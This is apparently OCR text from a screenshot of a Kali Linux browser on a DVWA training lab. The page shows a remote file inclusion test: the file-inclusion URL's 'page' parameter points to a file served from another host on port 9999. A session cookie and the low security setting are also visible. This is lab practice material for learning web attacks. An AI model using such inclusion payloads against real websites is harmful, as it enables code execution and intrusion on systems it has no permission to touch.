 1 2 3 4 2 7:18
dvwa.structureality.com/v
dvwa.structureality.com/vulnerabilities/fi/?page=http://10.1.16.66:9999/index3.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
dvwa.structureality.com
PHPSESSID=pmll10aeia6u3v5ltij68pcp5g; security=low
OK
Read dvwa.structureality.com